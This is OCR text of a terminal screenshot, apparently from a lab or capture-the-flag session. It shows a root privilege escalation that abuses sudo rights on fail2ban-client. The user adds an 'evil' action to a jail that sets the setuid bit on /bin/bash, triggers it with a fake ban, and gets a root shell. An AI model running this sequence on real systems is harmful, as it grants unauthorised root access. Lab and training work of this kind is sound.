 rash
Parrot Terminal
File Edit View Search Terminal Help
enko, 2014-2016 Serg G. Brester"
__license__ = "GPL"
from fail2ban.client.fail2banclient import exec_command_line, sys
if __name__ == "__main__":
        exec_command_line(sys.argv)
sudo /usr/bin/fail2ban-client status
Status
|- Number of jail:      8
`- Jail list:   ast-cli-attck, ast-hgc-200, asterisk-iptables, asterisk-manager,
 ip-blacklist, mbilling_ddos, mbilling_login, sshd
sudo /usr/bin/fail2ban-client get ast-cli-attck actions
The jail ast-cli-attck has the following actions:
iptables-allports-AST_CLI_Attack
sudo /usr/bin/fail2ban-client set ast-cli-attck addaction evil
evil
sudo /usr/bin/fail2ban-client set ast-cli-attck action evil actionban "chmod +s
/bin/bash"
chmod +s /bin/bash
sudo /usr/bin/fail2ban-client set ast-cli-attck banip 1.2.3.5
1
/bin/bash -p
whoami
root